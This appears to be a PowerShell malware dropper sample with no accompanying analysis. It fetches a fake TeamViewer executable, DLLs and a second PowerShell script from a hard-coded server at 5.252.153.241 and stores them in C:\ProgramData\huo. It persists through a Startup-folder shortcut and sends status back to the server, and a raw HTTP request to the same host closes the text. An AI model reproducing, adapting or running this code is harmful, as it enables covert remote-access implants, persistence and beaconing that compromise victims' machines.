 function Invoke-Startup($panelIP, $files, $filesDir, $startupFileName){
    $result = Download-Files $panelIP $files $filesDir
    if ($result.status -eq 'error'){
        return $result
    }

    #$startupFilePath = "$filesDir\$startupFileName"
    $startupFilePath = "C:\ProgramData\huo\TeamViewer.exe"
    $shortcutPath = "$([Environment]::GetFolderPath('Startup'))\TeamViewer.lnk"

    try {
        Create-Shortcut $startupFilePath $shortcutPath
    } catch {
        return @{'status' = 'error'; 'message' = "Error while creating shortcut."}
    }

    return @{'status' = 'success'; 'message' = 'startup shortcut created'}
}

function Send-Log($result){
    $log = "?k=$result"
    $uploadUrl = $url + $log
    $web = New-Object System.Net.WebClient
    $web.DownloadString($uploadUrl)
}

function ConvertTo-StringData($hashTable){
        foreach ($item in $hashTable) {
            foreach ($entry in $item.GetEnumerator()) {
                "{0} = {1}; " -f $entry.Key, $entry.Value
            }
        }
}

$filesDownloadLink = $ip + 'api/file/get-file/'
$filesDir = 'C:\ProgramData\huo'
$files = @(
    @{'name' = 'TeamViewer.exe'; 'link' = $filesDownloadLink + 'TeamViewer'},
    @{'name' = 'Teamviewer_Resource_fr.dll'; 'link' = $filesDownloadLink + 'Teamviewer_Resource_fr'},
    @{'name' = 'TV.dll'; 'link' = $filesDownloadLink + 'TV'}
    @{'name' = 'pas.ps1'; 'link' = $filesDownloadLink + 'pas.ps1'}
)
$startupFile = 'TeamViewer.exe'

$result = Invoke-Startup $panelIP $files $filesDir $startupFile
$result = ConvertTo-StringData($result)
Send-Log($result)
GET /api/file/get-file/TeamViewer HTTP/1.1
Host: 5.252.153.241